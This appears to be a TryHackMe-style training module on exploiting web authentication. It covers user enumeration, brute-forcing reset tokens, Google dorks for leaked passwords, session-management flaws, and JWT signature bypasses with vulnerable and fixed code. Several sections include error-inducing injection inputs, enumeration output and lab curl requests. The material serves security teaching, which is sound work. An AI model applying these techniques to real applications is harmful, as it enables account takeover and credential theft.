

Appearance
Appearance
Master exploiting authentication mechanisms through real-world scenarios, covering enumeration and brute force, session management, OAuth, MFA/2FA and JWT vulnerabilities.
Enumerate and brute force authentication mechanisms.
Authentication enumeration is a fundamental aspect of security testing, concentrating specifically on the mechanisms that protect sensitive aspects of web applications; this process involves methodically inspecting various authentication components ranging from username validation to password policies and session management. Each of these elements is meticulously tested because they represent potential vulnerabilities that, if exploited, could lead to significant security breaches.
Common Places to Enumerate
Think of yourself as a digital detective. It's not just about picking up clues—it's about understanding what these clues reveal about the security of a system. This is essentially what authentication enumeration involves. It's like piecing together a puzzle rather than just ticking off items on a checklist.
Authentication enumeration is like peeling back the layers of an onion. You remove each layer of a system's security to reveal the real operations underneath. It's not just about routine checks; it's about seeing how everything is connected.
Identifying Valid Usernames
Knowing a valid username lets an attacker focus just on the password. You can figure out usernames in different ways, like observing how the application responds during login or password resets. For example, error messages that specify "this account doesn't exist" or "incorrect password" can hint at valid usernames, making an attacker's job easier.
Password Policies
The guidelines when creating passwords can provide valuable insights into the complexity of the passwords used in an application. By understanding these policies, an attacker can gauge the potential complexity of the passwords and tailor their strategy accordingly. For example, the below PHP code uses regex to require a password that includes symbols, numbers, and uppercase letters:
<?php
$password = $_POST['pass']; // Example1
$pattern = '/^(?=.*[A-Z])(?=.*\d)(?=.*[\W_]).+$/';

if (preg_match($pattern, $password)) {
  echo "Password is valid.";
} else {
  echo "Password is invalid. It must contain at least one uppercase letter, one number, and one symbol.";
}
?>In the above example, if the supplied password doesn't satisfy the policy defined in the pattern variable, the application will return an error message revealing the regex code requirement. An attacker might generate a dictionary that satisfies this policy.
Common Places to Enumerate
Web applications are full of features that make things easier for users but can also expose them to risks:
Registration Pages
Web applications typically make the user registration process straightforward and informative by immediately indicating whether an email or username is available. While this feedback is designed to enhance user experience, it can inadvertently serve a dual purpose. If a registration attempt results in a message stating that a username or email is already taken, the application is unwittingly confirming its existence to anyone trying to register. Attackers exploit this feature by testing potential usernames or emails, thus compiling a list of active users without needing direct access to the underlying database.
Password Reset Features
Password reset mechanisms are designed to help users regain access to their accounts by entering their details to receive reset instructions. However, the differences in the application's response can unintentionally reveal sensitive information. For example, variations in an application's feedback about whether a username exists can help attackers verify user identities. By analyzing these responses, attackers can refine their lists of valid usernames, substantially improving the effectiveness of subsequent attacks.
Verbose Errors
Verbose error messages during login attempts or other interactive processes can reveal too much. When these messages differentiate between "username not found" and "incorrect password," they're intended to help users understand their login issues. However, they also provide attackers with definitive clues about valid usernames, which can be exploited for more targeted attacks
Data Breach Information
Data from previous security breaches is a goldmine for attackers as it allows them to test whether compromised usernames and passwords are reused across different platforms. If an attacker finds a match, it suggests not only that the username is reused but also potential password recycling, especially if the platform has been breached before. This technique demonstrates how the effects of a single data breach can ripple through multiple platforms, exploiting the connections between various online identities.
Understanding Verbose Errors
Imagine you're a detective with a knack for spotting clues that others might overlook. In the world of web development, verbose errors are like unintentional whispers of a system, revealing secrets meant to be kept hidden. These detailed error messages are invaluable during the debugging process, helping developers understand exactly what went wrong. However, just like an overheard conversation might reveal too much, these verbose errors can unintentionally expose sensitive data to those who know how to listen.
Verbose errors can turn into a goldmine of information, providing insights such as:
Inducing Verbose Errors
Attackers induce verbose errors as a way to force the application to reveal its secrets. Below are some common techniques used to provoke these errors:
') in a login field might cause the database to throw an error, inadvertently exposing details about its schema.../../ could lead to errors that disclose restricted file paths.The Role of Enumeration and Brute Forcing
When it comes to breaching authentication, enumeration and brute forcing often go hand in hand:
In summary, verbose errors are like breadcrumbs leading attackers deeper into the system, providing them with the insights needed to tailor their strategies and potentially compromise security in ways that could go undetected until it’s too late.
Enumeration in Authentication Forms
In this HackerOne report, the attacker was able to enumerate users using the website's Forget Password function. Similarly, we can also enumerate emails in login forms.
Automation
Below is a Python script that will check for valid emails in the target web app. Save the code below as script.py.
We can use a common list of emails from this repository.
root@ip-10-10-76-99:~# python3 script.py usernames_gmail.com.txt
[INVALID] lmackey@gmail.com
[INVALID] jpowers@gmail.com
[INVALID] fisca@gmail.com
[INVALID] bschlintz@gmail.com
[INVALID] vabel@gmail.com

Valid emails found:
canderson@gmail.comPassword Reset Flow Vulnerabilities
Password reset mechanism is an important part of user convenience in modern web applications. However, their implementation requires careful security considerations because poorly secured password reset processes can be easily exploited.
Email-Based Reset
When a user resets their password, the application sends an email containing a reset link or a token to the user’s registered email address. The user then clicks on this link, which directs them to a page where they can enter a new password and confirm it, or a system will automatically generate a new password for the user. This method relies heavily on the security of the user's email account and the secrecy of the link or token sent.
Security Question-Based Reset
This involves the user answering a series of pre-configured security questions they had set up when creating their account. If the answers are correct, the system allows the user to proceed with resetting their password. While this method adds a layer of security by requiring information only the user should know, it can be compromised if an attacker gains access to personally identifiable information (PII), which can sometimes be easily found or guessed.
SMS-Based Rese
This functions similarly to email-based reset but uses SMS to deliver a reset code or link directly to the user’s mobile phone. Once the user receives the code, they can enter it on the provided webpage to access the password reset functionality. This method assumes that access to the user's phone is secure, but it can be vulnerable to SIM swapping attacks or intercepts.
Each of these methods has its vulnerabilities:
Exploiting Predictable Tokens
Tokens that are simple, predictable, or have long expiration times can be particularly vulnerable to interception or brute force. For example, the below code is used by the vulnerable application hosted in the Predictable Tokens lab:
$token = mt_rand(100, 200);
$query = $conn->prepare("UPDATE users SET reset_token = ? WHERE email = ?");
$query->bind_param("ss", $token, $email);
$query->execute();The code above sets a random three-digit PIN as the reset token of the submitted email. Since this token doesn't employ mixed characters, it can be easily brute-forced.
Basic Authentication in 2k24?
Basic authentication offers a more straightforward method when securing access to devices. It requires only a username and password, making it easy to implement and manage on devices with limited processing capabilities. Network devices such as routers typically utilise basic authentication to control access to their administrative interfaces. In this scenario, the primary goal is to prevent unauthorized access with minimal setup.
While basic authentication does not offer the robust security features provided by more complex schemes like OAuth or token-based authentication, its simplicity makes it suitable for environments where session management and user tracking are not required or are managed differently. For example, in devices like routers that are primarily accessed for configuration changes rather than regular use, the overhead of maintaining session states is unnecessary and could complicate device performance.
HTTP Basic Authentication is defined in RFC 7617, which specifies that the credentials (username and password) should be transported as a base64-encoded string within the HTTP Authorization header. This method is straightforward but not secure over non-HTTPS connections, as base64 is not an encryption method and can be easily decoded. The real threat often comes from weak credentials that can be brute-forced.
HTTP Basic Authentication provides a simple challenge-response mechanism for requesting user credentials.

The Authorization header format is as follows:
Authorization: Basic <credentials>
where <credentials> is the base64 encoding of username:password. For detailed specifications, refer to RFC 7617.
Wayback URLs and Google Dorks
Digging into a web application’s past can be as revealing as examining its present:
Wayback URLs Wayback URL
Think of the Internet Archive's Wayback Machine (https://archive.org/web/) as a time machine. It lets you travel back and explore older versions of websites, uncovering files and directories that are no longer visible but might still linger on the server. These relics can sometimes provide a backdoor right into the present system.
To dump all of the links that are saved in Wayback Machine, we can use the tool called waybackurls. Hosted in GitHub, we can easily install this on our machine by using the below commands:
user@tryhackme $ git clone https://github.com/tomnomnom/waybackurls
user@tryhackme $ cd waybackurls
user@tryhackme $ sudo apt install golang-go -y # This command is optional
user@tryhackme $ go build
user@tryhackme $ ls -lah
total 6.6M
drwxr-xr-x 4 user user 4.0K Jul  1 18:20 .
drwxr-xr-x 9 user user 4.0K Jul  1 18:20 ..
drwxr-xr-x 8 user user 4.0K Jul  1 18:20 .git
-rw-r--r-- 1 user user   36 Jul  1 18:20 .gitignore
-rw-r--r-- 1 user user  454 Jul  1 18:20 README.mkd
-rw-r--r-- 1 user user   49 Jul  1 18:20 go.mod
-rw-r--r-- 1 user user 5.4K Jul  1 18:20 main.go
drwxr-xr-x 2 user user 4.0K Jul  1 18:20 script
-rwxr-xr-x 1 user user 6.5M Jul  1 18:20 waybackurls
user@tryhackme $ ./waybackurls tryhackme.com
[-- snip --]
https://tryhackme.com/.well-known/ai-plugin.json
https://tryhackme.com/.well-known/assetlinks.json
https://tryhackme.com/.well-known/dnt-policy.txt
https://tryhackme.com/.well-known/gpc.json
https://tryhackme.com/.well-known/nodeinfo
https://tryhackme.com/.well-known/openid-configuration
https://tryhackme.com/.well-known/security.txt
https://tryhackme.com/.well-known/trust.txt
[-- snip --]Google Dorks
This is where your savvy with search engines shines. By crafting specific search queries, known as Google Dorks, you can find information that wasn’t meant to be public. These queries can pull up everything from exposed administrative directories to logs containing passwords and indices of sensitive directories. For example:
site:example.com inurl:adminfiletype:log "password" site:example.comintitle:"index of" "backup" site:example.comThinking about your interactions with web applications, you should realise that you do not provide a web application with your username and password on every request. Instead, after authentication, you are provided with a session. This session is used by the web application to keep your state, track your actions, and decide whether or not you are allowed to do what you are trying to do. Session management aims to ensure that these steps are performed correctly. Otherwise, it may be possible for a threat actor to compromise your session and effectively hijack it!
As mentioned in the previous task, you don't send your username and password with each request. However, the HTTP protocol is inherently stateless. Sessions are, therefore, used to track users throughout their use of a web application. Session management is the process of managing these sessions and ensuring that they remain secure.
Session Management Lifecycle
The best way to learn about session management is to use the session management lifecycle, as shown in the animation below.
Session Creation
You might think this first step in the lifecycle occurs only after you provide your credentials, such as a username and password. However, on many web applications, the initial session is already created when you visit the application. This is because some applications want to track your actions even before authentication. However, our main focus for this room will be on authenticated sessions. Once you provide your username and password, you receive a session value that is then sent with each new request. How these session values are generated, used, and stored is crucial in securing session creation.
Session Tracking
Once you receive your session value, this is submitted with each new request. This allows the web application to track your actions even though the HTTP protocol is stateless in nature. With each request made, the web application can recover the session value from the request and perform a server-side lookup to understand who the session belongs to and what permissions they have. In the event that there are issues in the session tracking process, it may allow a threat actor to hijack a session or impersonate one.
Session Expiry
Because the HTTP protocol is stateless, it may happen that a user of the web application all of a sudden stops using it. For example, you might close the tab or your entire browser. Since the protocol is stateless, the web application has no method to know that this action has occurred. This is where session expiry comes into play. Your session value itself should have a lifetime attached to it. If the lifetime expires and you submit an old session value to the web application, it should be denied as the session should have been expired. Instead, you should be redirected to the login page to authenticate again and start the session management lifecycle all over again!
Session Termination
However, in some cases, the user might forcibly perform a logout action. In the event that this occurs, the web application should terminate the user's session. While this is similar to session expiry, it is unique in the sense that even if the session's lifetime is still valid, the session itself should be terminated. Issues in this termination process could allow a threat actor to gain persistent access to an account.
To understand the common vulnerabilities in session management, we first need to examine authentication and authorisation. While they sound the same and are often confused, each plays a critical and unique role in session management. To better explain the differences, let's examine the IAAA model:

Identification
Identification is the process of verifying who the user is. This starts with the user claiming to be a specific identity. In most web applications, this is performed by submitting your username. You are claiming that you are the person associated with the specific username. Some applications use uniquely created usernames, whereas others will take your email address as the username.
Authentication
Authentication is the process of ensuring that the user is who they say they are. Where in identification, you provide a username, for authentication, you provide proof that you are who you say you are. For example, you can supply the password associated with the claimed username. The web application can confirm this information if it is valid; this is the point where session creation would kick in.
Authorisation
Authorisation is the process of ensuring that the specific user has the rights required to perform the action requested. For example, while all users may view data, only a select few may modify it. In the session management lifecycle, session tracking plays a critical role in authorisation.
Accountability
Accountability is the process of creating a record of the actions performed by users. We should track the user's session and log all actions performed using the specific session. This information plays a critical role in the event of a security incident to piece together what has happened.
IAAA and Session Management
Now that you understand the differences between authentication and authorisation let's bring this back to session management. Authentication plays a role in how sessions are created. Authorisation becomes important to verify that the user associated with a specific session has the permission to perform the action they are requesting. Accountability is crucial for us to piece together what actually occurred in an incident, which means it is important that requests are logged and that the session associated with each request is also logged.
The two main approaches are cookies and tokens, each with its own benefits and drawbacks.
Cookie-Based Session Management
Cookie-based session management is often called the old-school way of managing sessions. Once the web application wants to begin tracking, in a response, the Set-Cookie header value will be sent. Your browser will interpret this header to store a new cookie value. Let's take a look at such a Set-Cookie header:
Set-Cookie: session=12345;
Your browser will create a cookie entry for a cookie named session with a value of 12345 which will be valid for the domain where the cookie was received from. Several attributes can also be added to this header. If you want to learn more about all of them, please refer here, but some of the noteworthy ones are:
A key thing to remember with cookie-based authentication is that the browser itself will decide when a certain cookie value will be sent with a request. After reviewing the domain and the attributes of the cookie, the browser makes this decision, and the cookie is attached automatically without any additional client-side JavaScript code.
Token-Based Session Management
Benefits and Drawbacks
The benefits and drawbacks of each of these methods are directly related, so let's take a look:
| Cookie-Session Management | Token-Based Session Management |
|---|---|
| Cookie is automatically sent by the browser with each request | Token has to be submitted as a header with each request using client-side JavaScript |
| Cookie attributes can be used to enhance the browser's protection of the cookie | Tokens do not have automatic security protections enforced and should, therefore, be safeguarded against disclosures |
| Cookies can be vulnerable to conventional client-side attacks such as CSRF, where the browser is tricked into making a request on behalf of the user. | As the token is not automatically added to any request and cannot be read from LocalStorage by other domains, conventional client-side attacks such as CSRF are blocked. |
| As cookies are locked to a specific domain, it can be difficult to use them securely in decentralised web applications. | Tokens work well in decentralised web applications, as they are managed through JavaScript and can often contain all the information required to verify the token itself. |
Session Creation
Session creation is where the most vulnerabilities can creep in. Let's dive into a couple of the common ones.
Weak Session Values
It is less common to see weak session values in modern times as frameworks are consistently used. However, with the rise of LLMs and other AI code-assistant solutions, you would be surprised at how often these old-school vulnerabilities are creeping back in.
If a custom session creation mechanism has been implemented, there is a good chance that the session values may be guessable. A good example of this is a mechanism that simply base64 encodes the username as the session value. If a threat actor can reverse engineer the session creation process, they can generate or guess session values to hijack the accounts of legitimate users.
Controllable Session Values
In certain tokens, such as JWTs, all the relevant information to both create and verify the JWT's validity is provided. If security measures are not enforced, such as verifying the token's signature or ensuring that the signature itself was created securely, a threat actor would be able to generate their own token. These types of attacks will be discussed in more detail in a future room.
Session Fixation
Remember the web application that already gave you a session before authentication? These web applications can be vulnerable to something called session fixation. If your session value is not adequately rotated once you authenticate, a suitably positioned threat actor could record it when you are still unauthenticated and wait for you to authenticate to gain access to your session.
Insecure Session Transmission
In modern environments, it is common for the authentication server and the application servers to be distinct. Think about things like Single Sign-On (SSO) solutions. One application is used for authentication to several other web applications. In order for this process to work, your session material must be transferred from the authentication server to the application server via your browser. In this transmission, however, certain issues can creep in that would expose your session information to a threat actor. The most common is an insecure redirect where the threat actor can control the URL where you will be redirected to post-authentication. This could allow the threat actor to hijack your session. This isn't just with custom implementations, Oracle's SSO solution had a massive bug that allowed for this to happen.
Session Tracking
Session tracking is the second largest culprit of vulnerabilities. Let's take a look.
Authorisation Bypass
Authorisation bypasses occur when there aren't sufficient checks being performed on whether a user is allowed to perform the action they requested. In essence, this fails to track the user's session and its associated rights correctly. It is also worth talking about the two types of authorisation bypasses:
In most applications, vertical bypasses are easy to defend against since function decorators and path-based access control configurations are used. However, with horizontal bypasses, the user is performing an action that they should be allowed to perform. The issue is that they are performing it on someone else's data. To remedy this, actual code is required to verify who the user is (extracted from their session), which data they are requesting, and if they are allowed to request or modify the dataset.
Insufficient Logging
A key issue during incidents is not having sufficient information to piece together an attack. While a lot of logging will occur at an infrastructure level, application logging can be crucial to understanding what went wrong. In the event that the actions performed by a specific session and the ability to retrace that session to a user do not exist, it can leave gaps in the investigation that cannot be filled. It is also worth making sure that logs cover both accepted and rejected actions. In the event of a session hijacking attack, the actions would appear legitimate. Therefore, simply logging rejected actions is not sufficient to paint the picture.
Session Expiry
Session expiry only has a single vulnerability, which is when the expiry time for sessions are excessive. A session should be seen as a ticket to a movie. Each night, the same movie is shown, but we don't want someone to be able to use the same ticket to watch the movie again. The same counts for sessions, we need to make sure that our session expiry time takes into consideration our specific application's use case. A banking application should have a shorter session lifetime than your webmail client.
Furthermore, in the event of long-life sessions, such as those for a webmail client, the session itself should attest to the location where it is used. If this location changes (which could be an indication of session hijacking), the session should be terminated.
Session Termination
For session termination, the key issue is when sessions are not properly terminated server-side when the logout action is performed. Suppose a threat actor were to hijack a user's session. In that case, even if the user became aware of the issue, without the ability to invalidate the session server-side, there isn't a method for the user to flush the access of the threat actor. However, this can be quite an issue for tokens where the lifetime of the token is embedded in the token itself. In these cases, the token can be added to a blocklist to be verified against. Some applications also take this further where all the sessions of the user can be viewed and terminated. Furthermore, upon a successful password reset, it is also recommended that all sessions are terminated to allow a user to regain full control of their account.
With the rise of APIs, token-based authentication has become a lot more popular, and of these, JWTs remain one of the most popular implementations. However, with JWTs, ensuring the implementation is done securely is incredibly important. Insecure implementations can lead to serious vulnerabilities, with threat actors having the ability to forge tokens and hijack user sessions!
The Rise of APIs
Application Programming Interfaces, or APIs for short, have become incredibly popular today. One of the key reasons for this boom is the ability to create a single API that can then serve several different interfaces, such as a web application and mobile application, at the same time. This allows the same server-side logic to be centralised and reused for all interfaces. From a security perspective, this is also usually beneficial as it means we can implement the server-side security in a single API that would then protect our server regardless of the interface that is being used.
However, new session management methods were also created with the rise of APIs. As cookies are usually associated with web applications used through a browser, cookie-based authentication for APIs usually doesn't work as well since the solution is then not agnostic for other interfaces. This is where token-based session management comes in to save the day.
Token-Based Session Management
Token-based session management is a relatively new concept. Instead of using the browser's automatic cookie management features, it relies on client-side code for the process. After authentication, the web application provides a token within the request body. Using client-side JavaScript code, this token is then stored in the browser's LocalStorage.
When a new request is made, JavaScript code must load the token from storage and attach it as a header. One of the most common types of tokens is JSON Web Tokens (JWT), which are passed through the Authorization: Bearer header. However, as we are not using the browser's built-in cookie management features, it is a bit of the wild west where anything goes. Although there are standards, nothing is forcing anything from sticking to these standards. Tokens like JWTs are a way to standardise token-based session management.
API Project
APIs can be documented using several different methods. One popular method is creating a Postman project or a Swagger file.
simplified API method
POST
curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password2" }' http://10.10.53.17/api/v1.0/example2GET
curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0.UWddiXNn-PSpe7pypTWtSRZJi1wr2M5cpr_8uWISMS4' http://10.10.53.17/api/v1.0/example2?username=userJWTs are self-contained tokens that can be used to securely transmit session information. It is an open standard, providing information for any developer or library creator who wants to use JWTs. The JWT structure is shown in the animation below:
JWT Structure
A JWT consists of three components, each Base64Url encoded and separated by dots:
Signing Algorithms
Although there are several different algorithms defined in the JWT standard, we only really care about three main ones:
Security in the Signature
JWTs can be encrypted (called JWEs), but the key power of JWTs comes from the signature. Once a JWT is signed, it can be sent to the client, who can use this JWT wherever needed. We can have a centralised authentication server that creates the JWTs used on several applications. Each application can then verify the signature of the JWT; if verified, the claims provided within the JWT can be trusted and acted upon.
A common cookie-based session management approach is using the server-side session to store several parameters. In PHP, for example, you can use $SESSION['var']=data to store a value associated with the user's session. These values are not exposed client-side and can therefore only be recovered server-side. However, with tokens, the claims are exposed as the entire JWT is sent client-side. If the same development practice is followed, sensitive information can be disclosed. Some examples are seen on real applications:
If the signature isn't correctly verified, a threat actor may be able to forge a valid JWT token to gain access to another user's account.
Not Verifying the Signature
The first issue with signature validation is when there is no signature validation. If the server does not verify the signature of the JWT, then it is possible to modify the claims in the JWT to whatever you prefer them to be. While it is uncommon to find APIs where no signature validation is performed, signature validation may have been omitted from a single endpoint within the API. Depending on the sensitivity of the endpoint, this can have a significant business impact.
If we remove the third part of the JWT (leaving only the dot) and make the request again, You will see that the verification still works.
The Development Mistake
the signature is not being verified, as shown below:
payload = jwt.decode(token, options={'verify_signature': False})While it is rare to see this on normal APIs, it often happens on server-to-server APIs. In cases where a threat actor has direct access to the backend server, JWTs can be forged.
The Fix
The JWT should always be verified or additional authentication factors, such as certificates, should be used for server-to-server communication. The JWT can be verified by providing the secret (or public key), as shown in the example below:
payload = jwt.decode(token, self.secret, algorithms="HS256")Downgrading to None
Another common issue is a signature algorithm downgrade. JWTs support the None signing algorithm, which effectively means that no signature is used with the JWT. While this may sound silly, the idea behind this in the standard was for server-to-server communication, where the signature of the JWT was verified in an upstream process. Therefore, the second server would not be required to verify the signature. However, suppose the developers do not lock in the signature algorithm or, at the very least, deny the None algorithm. In that case, you can simply change the algorithm specified in your JWT as None, which would then cause the library used for signature verification to always return true, thus allowing you again to forge any claims within your token.
The Development Mistake
While this may seem like the same issue as before, from a development perspective, it is slightly more complex. Sometimes, developers want to ensure their implementation accepts several JWT signature verification algorithms. The implementation would then usually read the header of the JWT and parse found alg into the signature verification component, as shown below:
header = jwt.get_unverified_header(token)

signature_algorithm = header['alg']

payload = jwt.decode(token, self.secret, algorithms=signature_algorithm)However, when the threat actor specified None as the algorithm, signature verification is bypassed. Pyjwt, the JWT library used in this room, has implemented security coding to prevent this issue. If a secret is specified when the None algorithm is selected, an exception is raised.
The Fix
If multiple signature algorithms should be supported, the supported algorithms should be supplied to the decode function as an array list, as shown below:
payload = jwt.decode(token, self.secret, algorithms=["HS256", "HS384", "HS512"])

username = payload['username']
flag = self.db_lookup(username, "flag")Weak Symmetric Secrets
If a symmetric signing algorithm is used, the security of the JWT relies on the strength and entropy of the secret used. If a weak secret is used, it may be possible to perform offline cracking to recover the secret. Once the secret value is known, you can again alter the claims in your JWT and recalculate a valid signature using the secret.
The Development Mistake
The issue occurs when a weak JWT secret is used. This can often occur when developers are in a hurry or copy code from examples.
The Fix
A secure secret value should be selected. As this value will be used in software and not by humans, a long, random string should be used for the secret.
Signature Algorithm Confusion
The last common issue with signature validation is when an algorithm confusion attack can be performed. This is similar to the None downgrade attack, however, it specifically happens with confusion between symmetric and asymmetric signing algorithms. If an asymmetric signing algorithm, for example, RS256 is used, it may be possible to downgrade the algorithm to HS256. In these cases, some libraries would default back to using the public key as the secret for the symmetric signing algorithm. Since the public key can be known, you can forge a valid signature by using the HS256 algorithm in combination with the public key.
The Development Mistake
The mistake in this example is similar to that of signature algorithm downgrade but a bit more complex. While the None algorithm is disallowed, the key issue stems from both symmetric and asymmetric signature algorithms being allowed, as shown in the example below:
payload = jwt.decode(token, self.secret, algorithms=["HS256", "HS384", "HS512", "RS256", "RS384", "RS512"])Care should be given never to mix signature algorithms together as the secret parameter of the decode function can be confused between being a secret or a public key.
The Fix
While both types of signature algorithms can be allowed, a bit more logic is required to ensure that there is no confusion, as shown in the example below:
header = jwt.get_unverified_header(token)

algorithm = header['alg']
payload = ""

if "RS" in algorithm:
    payload = jwt.decode(token, self.public_key, algorithms=["RS256", "RS384", "RS512"])
elif "HS" in algorithm:
    payload = jwt.decode(token, self.secret, algorithms=["HS256", "HS384", "HS512"])

username = payload['username']
flag = self.db_lookup(username, "flag")Before verifying the signature of the token, the lifetime of the token should be calculated to ensure that the token has not expired. This is usually performed by reading the exp (expiration time) claim from the token and calculating if the token is still valid.
A common issue is if the exp value is set too large (or not set at all), the token would be valid for too long or might even never expire. With cookies, the cookie can be expired server-side. However, JWTs do not have this same feature built-in. If we want to expire a token before the exp time, we must keep a blocklist of these tokens, breaking the model of decentralised applications using the same authentication server. Therefore, the care should be given to choose the correct exp value, given the application's functionality. For example, a different exp value is probably used between a mail server and a banking application.
Another approach is to use refresher tokens. If you are going to test an API that uses JWTs, it is recommended that you do some research into these.
The Development Mistake
As mentioned above, the JWT does not have an exp value, meaning it will be persistent. In the event that an exp claim isn't present, most JWT libraries would accept the token as valid if the signature is verified.
The Fix
An exp value should be added to the claims. Once added, most libraries will include reviewing the expiry time of the JWT into their checks for validity. This can be done as shown in the example below:
lifetime = datetime.datetime.now() + datetime.timedelta(minutes=5)

payload = {
    'username' : username,
    'admin' : 0,
    'exp' : lifetime
}

access_token = jwt.encode(payload, self.secret, algorithm="HS256")As mentioned before, JWTs are often used in systems with a centralised authentication system that serves multiple applications. However, in some cases, we may want to restrict which applications are accessed with a JWT, especially when there are claims that should only be valid for certain applications. This can be done by using the audience claim. However, if the audience claim isn't correctly enforced, a Cross-Service Relay attack can be executed to perform a privilege escalation attack.
The Audience Claim
JWTs can have an audience claim. In cases where a single authentication system serves multiple applications, the audience claim can indicate which application the JWT is intended for. However, the enforcement of this audience claim has to occur on the application itself, not the authentication server. If this claim is not verified, as the JWT itself is still regarded as valid through signature verification, it can have unintended consequences.
An example of this is if a user has admin privileges or a higher role on a certain application. The JWT allocated to the user usually has a claim that indicates this, such as "admin" : true. However, that same user is perhaps not an admin on a different application served by the same authentication system. If the audience claim is not verified on this second application, which also makes use of its admin claim, the server may mistakenly believe that the user has admin privileges. This is called a Cross-Service Relay attack, as shown in the animation below:
The Development Mistake
The key issue is that the audience claim is not being verified on appA. This can be either because audience claim verification has been turned off or the audience scope has been set too wide.
The Fix
The audience claim should be verified when the token is decoded. This can be done as shown in the example below:
payload = jwt.decode(token, self.secret, audience=["appA"], algorithms="HS256")In modern web applications, OAuth vulnerabilities emerge as a serious and frequently disregarded risk; when we talk about OAuth, we're talking about OAuth 2.0, the commonly used authorisation framework. The vulnerabilities occur when hackers take advantage of weaknesses in OAuth 2.0, which allows for CSRF, XSS, data leakage and exploitation of other vulnerabilities.
Resource Owner
The resource owner is the person or system that controls certain data and can authorize an application to access that data on their behalf. This concept is fundamental as it centres around user consent and control. For example, you are the resource owner as a coffee shop customer. You can control your account information and grant the coffee shop's mobile app permission to access your data.
Client
The client can be a mobile app or a server-side web application. It acts as an intermediary, requesting access to resources and performing actions as permitted by the resource owner. For example, the coffee shop's web app, which you use to order and pay for coffee, is the client. Your authorization is needed to access your account details and payment information.
